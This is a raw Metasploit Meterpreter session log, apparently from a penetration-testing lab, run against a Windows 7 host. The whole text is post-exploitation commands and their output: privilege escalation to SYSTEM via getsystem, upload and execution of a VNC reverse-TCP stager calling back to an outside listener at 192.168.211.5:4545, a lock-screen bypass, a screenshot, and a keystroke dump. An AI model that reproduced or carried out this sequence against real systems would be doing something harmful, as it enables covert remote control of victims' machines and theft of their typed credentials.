 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.211.5 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\ADMINI~1\AppData\Local\Temp\grsFRYJ.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.211.5:4545...
meterpreter > run screen_unlock
[!] Meterpreter scripts are deprecated. Try post/windows/escalate/screen_unlock.
[!] Example: run post/windows/escalate/screen_unlock OPTION=value [...]
[*] OS 'Windows 7 (Build 7601, Service Pack 1).' found in known targets
meterpreter > screenshot
Screenshot saved to: D:/PentestBox/bin/metasploit-framework/LjYUamNc.jpeg
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >